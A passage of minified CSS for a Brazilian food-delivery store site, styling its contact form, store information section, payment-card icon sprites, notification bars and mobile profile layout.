.material-icons.back{cursor:pointer;position:absolute;top:24px;left:40px}.modal-user--email__body .title{font-size:20px;font-weight:700;margin-top:40px;margin-bottom:8px}.modal-user--email__body .subtitle{font-weight:400;font-size:14px}.modal-user--email__body .modal-user__btn--email{color:#fff;width:100%;position:relative;text-align:center;margin-top:10px}.modal-user--signup-wrapper .back{cursor:pointer;position:absolute;top:24px;left:40px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.store-contact_us{min-height:400px}.custommenu-contact-us__store-contact-notes{font-size:16px;padding-top:20px;width:100%}.store-contact_us-col-left,.store-contact_us-col-right{padding-top:20px;padding-left:0}.store-contact_us-lbl{font-size:12px;font-weight:600;line-height:20px;text-transform:uppercase;color:#777;margin-top:32px;margin-bottom:16px;display:block}.store-contact_us-box{background-color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;padding:24px}.store-contact_us-box.store-telephone{font-size:18px;line-height:22px;color:#1b2124}.store-contact_us-box.store-telephone>i{display:inline-block;vertical-align:middle}.store-contact_us-box.store-telephone>span{padding-left:10px;display:inline-block;vertical-align:middle;width:calc(100% - 40px)}.store-contact_us-box.store-telephone>span a{color:inherit;text-decoration:none;width:100%;display:block}.store-contact_us-box.store-telephone .action-title{font-size:14px;font-weight:600;float:right}.store-contact_us-box.form>form,.store-contact_us-box.form>form .mdl-textfield.mdl-textfield.mdl-textfield{width:100%}.store-contact_us-box.form>form .mdl-textfield.mdl-textfield.mdl-textfield>textarea{min-height:144px}.store-contact_us-action{display:grid;overflow:hidden}.store-contact_us-action .g-recaptcha{float:left}.store-contact_us-action>.store-contact_us-action-btn.store-contact_us-action-btn.store-contact_us-action-btn{width:150px;color:#fff;height:48px;padding:0 24px;font-weight:900;letter-spacing:1px;font-size:14px;box-shadow:none;margin-top:15px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.store-contact_us-action>.store-contact_us-action-btn.store-contact_us-action-btn.store-contact_us-action-btn>span{vertical-align:middle}#store-contact_us-form .mdl-textfield.mdl-textfield{padding:20px 0 5px}#store-contact_us-form .mdl-textfield__label.mdl-textfield__label:after{bottom:5px}#store-contact_us-form>.store-contact_us-error{color:red;font-size:12px;margin-bottom:15px;display:block}#store-contact_us-form .position-char-counter{position:absolute;bottom:10px;right:3%;color:#6b7c85;font-weight:300}.facebooktab-mouseover.facebooktab-mouseover{cursor:default}@media(max-width:768px){.custommenu-contact-us__store-contact-notes{padding:0 15px}.store-contact_us-box{border-radius:0;padding:16px}.store-contact_us-col-left,.store-contact_us-col-right{padding:0}.store-contact_us-box.store-telephone{font-size:16px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.section-about-store{font-size:14px;margin:0 -15px}.section-about-store .section-about-store__title{color:#777;padding:32px 16px 16px;font-size:12px;font-weight:600;line-height:20px;text-transform:uppercase}.section-about-store .section-about-store__content-box{background-color:#fff;border-radius:6px;padding:20px}.section-about-store .section-about-store__content-box .about-content{position:relative;min-height:58px}.section-about-store .section-about-store__content-box .about-content .about-store-name{font-weight:700;font-size:16px;line-height:20px;color:#2a2a2a;padding-right:65px;padding-bottom:4px}.section-about-store .section-about-store__content-box .about-content .about-logo{width:58px;height:58px;position:absolute;top:0;right:0}.section-about-store .section-about-store__content-box .about-content .about-category-parent{font-weight:700;font-size:12px;line-height:20px;color:#31434a;padding-right:65px}.section-about-store .section-about-store__content-box .about-content .about-category-child{font-weight:400;font-size:12px;line-height:16px;color:#777;padding-right:65px}.section-about-store .section-about-store__content-box .about-us{margin-top:24px}.section-about-store .section-about-store__content-box .about-us>p{margin-bottom:0}.section-about-store .section-about-store__content-box .about-us>p img{max-width:100%;max-height:100%}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item{height:30px}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item .weekday{text-transform:capitalize;padding-right:10px}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item .shifts{list-style:none;padding:0;margin:0}.section-about-store .section-about-store__content-box.store-bussiness-hour .list-group-business-item .shifts li{display:inline;margin-right:12px}.section-about-store .section-about-store__content-box.store-address{display:grid;grid-template-columns:auto auto}.section-about-store .section-about-store__content-box.social-network{display:flex}.section-about-store .section-about-store__content-box.social-network a:hover,.section-about-store .section-about-store__content-box.social-network a:visited,.section-about-store .section-about-store__content-box.social-network a:active,.section-about-store .section-about-store__content-box.social-network a{margin-right:20px;text-decoration:none;background-color:#f2f2f2;margin-right:10px;padding:10px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;justify-self:center;align-self:center}.section-about-store .section-about-store__content-box.social-network a:hover:last-child,.section-about-store .section-about-store__content-box.social-network a:visited:last-child,.section-about-store .section-about-store__content-box.social-network a:active:last-child,.section-about-store .section-about-store__content-box.social-network a:last-child{margin-right:0}.section-about-store .section-about-store__content-box .subtitle-creditcard{color:#777}.section-about-store .section-about-store__content-box .payment-forms__title{font-size:16px;font-weight:700;margin-bottom:8px}.section-about-store .section-about-store__content-box .payment-forms__title--offline:not(:first-child){margin-top:30px}.section-about-store .section-about-store__content-box .online-payment__title{align-items:center;display:grid;grid-template-columns:1fr 1fr}.section-about-store .section-about-store__content-box .online-payment__title--other-online{margin-top:16px}.section-about-store .section-about-store__content-box .accept-split-payment{background-color:rgba(111,192,62,.1019607843);border-radius:6px;color:#437607;font-size:13px;font-weight:700;justify-self:end;padding:8px 12px;text-align:center}.section-about-store .section-about-store__content-box .accepted-payments{display:inline-block;margin-top:8px}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell{display:inline-block;margin-bottom:8px;width:180px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell .sc{vertical-align:text-bottom}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell .discount-money{color:#e8073a}.section-about-store .section-about-store__content-box .material-icons{font-size:20px;vertical-align:middle}.section-about-store .store-about-address-map{cursor:pointer;font-weight:700;text-align:right}.store-about{min-height:400px}.store-about.min-height{min-height:auto}.store-about .store-about-content{padding-top:20px;padding-left:15px}.store-about .about-text{padding-bottom:50px;padding-top:15px}.store-about .about-legalterms{padding:16px;background-color:#fff;-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.store-about .about-legalterms .legalterms-link{text-decoration:none;width:100%;display:block}.store-about .about-legalterms .material-icons{float:right;font-size:14px}.store-about .about-area-entrega{margin-top:20px;padding-right:0;padding-left:0;min-height:400px}.store-about .about-area-entrega .leaflet-tooltip{padding:10px 13px;border-radius:10px}.store-about .about-area-entrega>label{font-size:18px;line-height:22px;color:#31434a}.store-about .about-area-entrega>div{margin-top:14px;padding:15px;background-color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}@media(max-width:768px){.store-about .about-area-entrega>div{-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}}.about-map-container{width:100%;height:77vh;z-index:10}.about-map-container--facebook-tab.about-map-container--facebook-tab{height:500px}.store-profile{padding-top:20px}.store-profile,.store-profile .store-profile__photo,.store-profile .store-profile__description{float:left}.store-profile .store-profile__photo{display:block;position:relative}.store-profile .store-profile__description{padding-left:20px}.store-profile .store-profile__description .name{color:#292f31;font-size:18px;font-weight:700;margin:15px 0}.store-profile .store-profile__description .description{color:#888}.modal__store-tabs-about .section-about-store__content-box,.modal__store-tabs-about .about-legalterms{border-radius:0}@media(max-width:768px){.section-about-store .store-about-address-map{text-align:center}.section-about-store .material-icons{display:block;margin:4px 0}.section-about-store .section-about-store__content-box .accepted-payments .accepted-payments__cell{width:155px}.section-about-store .online-payment__title.online-payment__title{display:block}.section-about-store .accept-split-payment.accept-split-payment{margin-top:12px;width:100%}}@media(min-width:991px){.store-about .store-about-content{padding-left:0;padding-right:0}}.store-tabs-menu__content{color:#777;font-size:14px;line-height:20px;font-weight:600}.store-tabs-menu__content .store-tabs-menu__list{display:grid;width:100%}.store-tabs-menu__content .store-tabs-menu__list .store-tabs-menu__list-item{display:initial;color:inherit;padding:12px 20px;padding-left:18px;text-align:left}.store-tabs-menu__content .store-tabs-menu__list:first-child{padding-top:20px}.store-tabs-menu__content .store-tabs-menu__list:last-child{padding-bottom:20px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.sc{display:inline-block;width:24px;height:16px}.sc.sc-{width:0;margin:0}.sc.sc-pix{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-264px -16px}.sc.sc-alelo{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-120px -16px}.sc.sc-aura{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-240px -16px}.sc.sc-amex{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)0 -16px}.sc.sc-banrisul{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-168px 0}.sc.sc-dinners,.sc.sc-diners{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-72px 0}.sc.sc-discover{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-144px 0}.sc.sc-elo,.sc.sc-debito_virtual_caixa_elo{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-144px -16px}.sc.sc-hipercard{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-192px 0}.sc.sc-greencard_refeicao{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-168px -16px}.sc.sc-maestro{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-48px -16px}.sc.sc-mastercard{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-48px 0}.sc.sc-money{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)0 0}.sc.sc-rede{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-72px -16px}.sc.sc-sodexo{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-120px 0}.sc.sc-ticket{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-96px -16px}.sc.sc-visa{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-24px 0}.sc.sc-visa-electron{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-24px -16px}.sc.sc-visae{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-48px -16px}.sc.sc-vr{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-96px 0}.sc.sc-cabal{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-192px -16px}.sc.sc-jcb{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-240px -32px}.sc.sc-hiper{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-264px -32px}.sc.sc-verocard-refeicao{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-216px 0}.sc.sc-good-card{background:url(https://static.deliverydireto.com.br/img/620aa24cc7c8f.png)-216px -16px}.sc.sc-generic{background:url(//duisktnou8b89.cloudfront.net/img/icon_generic_card.png)}.sc.sc-acquirer-{width:0;margin:0}.sc.sc-acquirer-cielo,.sc.sc-acquirer-rede,.sc.sc-acquirer-stone,.sc.sc-acquirer-get_net,.sc.sc-acquirer-bin,.sc.sc-acquirer-adyen{resize:both;width:48px;height:24px}.sc.sc-acquirer-cielo{background:url(https://static.deliverydireto.com.br/img/63d81defd96cc.png);background-size:cover}.sc.sc-acquirer-rede{background:url(https://static.deliverydireto.com.br/img/63d81e3516389.png);background-size:cover}.sc.sc-acquirer-stone{background:url(https://static.deliverydireto.com.br/img/63d81e4bdd58b.png);background-size:cover}.sc.sc-acquirer-get_net{background:url(https://static.deliverydireto.com.br/img/63d81e064ebb1.png);background-size:cover}.sc.sc-acquirer-bin{background:url(https://static.deliverydireto.com.br/img/63d81db19da77.png);background-size:cover}.sc.sc-acquirer-adyen{background:url(https://static.deliverydireto.com.br/img/649c6c106e9a5.png);background-size:cover}.sc.sc-warning{background-color:#ddd;border:1px solid#ccc;color:#ce202e;font-size:12px;font-weight:700;text-align:center}.sc-user-profile{display:inline-block;width:125px;height:60px}.sc-user-profile.sc-visa{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)375px 0}.sc-user-profile.sc-mastercard{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)0 0}.sc-user-profile.sc-amex{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)250px 0}.sc-user-profile.sc-discover{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)125px 0}.sc-user-profile.sc-diners,.sc-user-profile.sc-hipercard{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)0 60px}.sc-user-profile.sc-hiper{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)375px 60px}.sc-user-profile.sc-jcb{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)375px 120px}.sc-user-profile.sc-aura{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)250px 60px}.sc-user-profile.sc-elo,.sc-user-profile.sc-debito_virtual_caixa_elo{background:url(//duisktnou8b89.cloudfront.net/img/sprite_cards_user_profile.png)125px 60px}@media(min-width:975px){.sc-greencard_refeicao+.sc-description,.sc-mastercard+.sc-description,.sc-visa-electron+.sc-description,.sc-maestro+.sc-description{position:relative;top:-8px}}@media(max-width:375px){.sc-ticket+.sc-description,.sc-mastercard+.sc-description,.sc-visa-electron+.sc-description,.sc-maestro+.sc-description{position:relative;top:0}}.mdl-snackbar.snack-bar,.mdl-snackbar.snack-bar-info,.mdl-snackbar.snack-bar-error{font-weight:900;z-index:9999;background-color:#039be5}.mdl-snackbar.snack-bar button,.mdl-snackbar.snack-bar-info button,.mdl-snackbar.snack-bar-error button{color:#fff}.mdl-snackbar.snack-bar-success{background-color:#6fc03e}.mdl-snackbar.snack-bar-error{background-color:#cf0a2c}html{min-height:100%}body{background-color:#f2f2f2;color:#31434a;font:normal normal normal 100%"Lato",Helvetica,sans-serif;font-size:14px;min-height:100%;margin:0;overflow-x:hidden}body>.wrap{margin:0 auto;width:100%}.container{max-width:992px;padding-left:15px;padding-right:15px;background:#f2f2f2}.nav-wrap-admin-in-store{display:block;position:relative;margin:0;width:100%;overflow:hidden;margin-top:7px}@media(max-width:768px){.hidden-xs-down.hidden-xs-down.hidden-xs-down{display:none}}@media(max-width:425px){.hidden-xxs-down.hidden-xxs-down.hidden-xxs-down{display:none}}@media(max-width:992px){.hidden-md-down.hidden-md-down.hidden-md-down{display:none}}@media(min-width:768px){.hidden-xs-up.hidden-xs-up.hidden-xs-up{display:none}}@media(min-width:426px){.hidden-xxs-up.hidden-xxs-up.hidden-xxs-up{display:none}}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.error.error.error{color:#cf0a2c}select.has-error{border:1px solid#cf0a2c}.is-collapsed.is-collapsed.is-collapsed{max-height:0!important}.is-closed.is-closed.is-closed{color:#db3030}.is-disabled.is-disabled.is-disabled.is-disabled{color:#949494;cursor:not-allowed}.is-dragging-over.is-dragging-over{opacity:.7}.is-hidden.is-hidden.is-hidden.is-hidden.is-hidden{display:none}.is-fixed{position:fixed}.is-relative{position:relative}.is-fade-out.is-fade-out.is-fade-out{opacity:0}.is-invisible{visibility:hidden}.btn-success.btn-success.is-loading{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#4cd869,#4cd869 10px,#61dd7b 10px,#61dd7b 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.btn-default.btn-default.is-loading,.is-loading.btn-default--inverted{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#ccc,#ccc 10px,#d9d9d9 10px,#d9d9d9 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.is-open.is-open.is-open,.is-open-now{color:#50b443}.is-selected.is-selected.is-selected.is-selected.is-selected{color:#fff;background-color:#33424a}.is-unavailable{color:#db3030;display:none;font-size:10px;text-transform:uppercase}.container-width-1192{max-width:1192px}@media(max-width:1191px){.container-width-1192{max-width:992px}}@media(max-width:992px){.categories-block .box__head,.order-block .items-section__head__description .title.title{font-size:14px}.box--small .box__head.box__head{font-size:12px}.box .box__head>h2>.description.description{display:block}.list-delivery-info.list-delivery-info.list-delivery-info{margin-bottom:20px}.store-contact_us{flex-direction:column-reverse;justify-content:flex-end;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-contact_us-col-left{padding-right:0}.store-contact_us-col-left .store-contact_us-lbl{margin-top:16px;padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right{padding-left:0;padding-top:0}.store-contact_us-col-right.store-contact_us-col-right .store-contact_us-lbl{padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right .store-telephone{margin-bottom:0}.store-about.store-about.store-about{padding-top:0}.about-area-entrega.about-area-entrega.about-area-entrega{margin-top:0;padding-left:0;padding-right:0}.about-area-entrega.about-area-entrega.about-area-entrega .about-area-entrega-title{padding-left:20px}.store-custom-menu.store-custom-menu{margin-top:20px}.store-custom-menu-empty.store-custom-menu-empty{margin-top:0;height:0;overflow:hidden}}@media(min-width:768px)and (max-width:992px){.box .box__head{padding-left:0}.list-group-business .shifts.shifts li{margin-top:5px;display:block}}@media(min-width:768px){.mobile-bar{display:none}.manage-item .form-control{width:100%}.manage-item .form-control-price{width:40%}.check-request,.finish-order,.notification-store-closed{display:none}.lightbox-background .photo-container .close-button{right:7%}}@media(min-width:1599px){.section-header-landing .content-block{height:60vh}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:0}}@media(max-width:920px){.hidden-mobile{display:none!important}.visible-mobile-block{display:block}.visible-desktop-block,.visible-desktop-inline-block{display:none}.col-mobile-1{width:8.333%}.col-mobile-2{width:16.667%}.col-mobile-3{width:25%}.col-mobile-4{width:33.333%}.col-mobile-5{width:41.667%}.col-mobile-6{width:50%}.col-mobile-7{width:58.333%}.col-mobile-8{width:66.667%}.col-mobile-9{width:75%}.col-mobile-10{width:83.333%}.col-mobile-11{width:91.667%}.col-mobile-12{width:100%}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:25px}.box-find-by-zipcode .head-title.head-title{font-size:24px}.box-find-by-zipcode .input-group.input-group input{font-size:20px;padding:20px 18px}.box-find-by-zipcode .input-group.input-group .material-icons.material-icons{font-size:24px}.items-section__body .printers-list .printers-selector-container{display:list-item}.items-section__body .printers-list .printers-selector-container .input-group-btn,.items-section__body .printers-list .printers-selector-container .btn-test-printer{margin-top:5px}.modal-dialog.w920{margin:0 auto;width:100%}.container{padding-left:15px;padding-right:15px}.pre-header.pre-header.pre-header{margin-top:38px}.pre-header.pre-header.pre-header.has-user{margin-top:25px;opacity:0}.pre-header.pre-header.pre-header>.btn.btn.btn:first-child,.pre-header.pre-header.pre-header>.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting:first-child{display:none}.pre-header--brand{display:none}.navigation-wrap.navigation-wrap .primary-bar{height:236px}.navigation-wrap.navigation-wrap .primary-bar .brand-name{margin-top:40px;margin-left:20px}.navigation-wrap.navigation-wrap .primary-bar .background>img{width:auto;height:100%}.navigation-wrap.navigation-wrap .secondary-bar{height:70px}.navigation-wrap.navigation-wrap .secondary-bar .brand-logo{border:2px solid#fff;top:20px;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:70px;height:70px}.navigation-wrap.navigation-wrap .secondary-bar .nav-business-info{margin-left:20px}.navigation-wrap.navigation-wrap.is-checkout-page{margin-top:0}.navigation-wrap.navigation-wrap.is-checkout-page .primary-bar,.navigation-wrap.navigation-wrap.is-checkout-page .secondary-bar{display:none}.business-hours--is-open.business-hours--is-open.business-hours--is-open,.business-hours--is-closed.business-hours--is-closed.business-hours--is-closed{color:#db3030}.categories-block{display:none}.order-block.order-block.order-block{width:100%;position:inherit;right:inherit;max-width:inherit}.items-section .items-section__head{width:100%;height:auto;text-align:center}.items-section .items-section__head__description .title{font-size:14px;margin-bottom:0}.items-section .items-section__body .items-section__body__banner{display:none}.box .box__head{font-size:14px}.modal-user-lastorders__body .checkout-info{bottom:0}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .description.description{width:100%}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .price.price{width:100%;padding:20px;padding-top:0;text-align:left}.padding-top-30.padding-top-30{padding-top:0}.section-header-landing{height:100vh}.section-header-landing .content-block .title{font-size:18px}.section-header-landing.section-header-small{height:inherit}.section-header-landing .content-block .carousel-indicators.carousel-indicators{display:none}.store-profile.store-profile{padding-right:15px;padding-left:15px}.store-profile.store-profile .store-profile__photo,.store-profile.store-profile .store-profile__description{padding:0;width:100%;height:auto}.brand-content.brand-content{padding:0 15px;left:0;right:0;top:80px}.brand-content.brand-content .stores-box{padding:0}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item{width:100%;vertical-align:bottom;margin:0 0 20px}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .description.description{padding-top:0;padding-bottom:0;width:80%}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .actions.actions{display:none}.brand-content.brand-content .box-store-finder .input-group.input-group,.brand-content.brand-content .box-find-by-zipcode .input-group.input-group{width:100%}.register-contact .form-group.form-group.form-group{width:100%;margin-left:0}.register-contact .checkbox.checkbox.checkbox{width:100%;margin:0;text-align:left}.register-contact .checkbox.checkbox.checkbox label{font-size:12px}.register-contact .checkbox.checkbox.checkbox input[type=checkbox]{top:-1px}.lightbox-background .photo-container .close-button{right:3%}.profile-container.profile-container{display:flex;flex-flow:column;padding-left:0;padding-right:0;padding-top:0;margin:0}.profile-container.profile-container .user-change-password-title,.profile-container.profile-container .user-title{padding-left:20px}.profile-container.profile-container .profile-hideble-container{display:block;margin:20px 0}.profile-container.profile-container .profile-hideble-container .button-accessory{padding-left:20px}.profile-container.profile-container .profile-hideble-container .button-accessory .acessory{display:inline;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;margin-left:15px}.profile-container.profile-container .profile-hideble-container-mobile{display:none}.profile-container.profile-container .profile-save-button-container{text-align:center;position:relative;display:flex}.profile-container.profile-container .profile-save-button-container .profile-save-button{margin-left:auto;margin-right:auto}.profile-container.profile-container .user-info-box .user-info-field{padding-left:0;padding-right:0}.profile-container.profile-container .user-info-box .material-icons{font-size:19px}.profile-container.profile-container .user-card-container .header-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item:hover{-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.14);box-shadow:0 0 1px 0 rgba(0,0,0,.14);-o-transition:box-shadow.2s;-moz-transition:box-shadow.2s;-ms-transition:box-shadow.2s;-webkit-transition:box-shadow.2s;transition:box-shadow.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory{display:block;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;text-align:center;float:right}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory .material-icons{font-size:20px}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-expanded{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-retracted{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action,.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action .generic-item-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-last-orders-list .user-last-order-description{cursor:default}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details{padding:10px;background-color:#fff;text-align:center;margin-top:2px;border-bottom:1px solid#ebebeb;display:block}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile{font-weight:700}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile:hover{background-color:#fff}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted{opacity:0;height:0;padding:0;margin-top:0;visibility:hidden;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded{opacity:1;height:auto;visibility:visible;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action{display:block;min-height:45px}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action .btn-footer-action{color:#fff;font-weight:700;letter-spacing:3px;padding:5px 0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;width:100%;height:100%}.modal .user-password-card-content .profile-save-button-container .profile-save-button{float:right;letter-spacing:2px;font-size:13px;font-weight:400;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.store-cart-box{position:fixed;bottom:0;left:0;right:0;z-index:10;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.store-cart-box .store-unavailable-content.store-unavailable-content{display:none}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{display:inline-flex;padding:13px 20px;width:100%;justify-content:space-between;align-items:center;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-transition:all.2s ease-out;-moz-transition:all.2s ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}}@media(max-width:920px)and (max-width:920px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;border-top-left-radius:0;border-top-right-radius:0}}@media(max-width:920px)and (min-width:921px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}}@media(max-width:920px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.is-disabled{opacity:.65}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider{display:inline-block}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider .cart-divider{height:12px;width:100%}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .cart-icon{display:inline-block;vertical-align:middle;color:#fff}.store-cart-box .store-cart-content .checkout-content 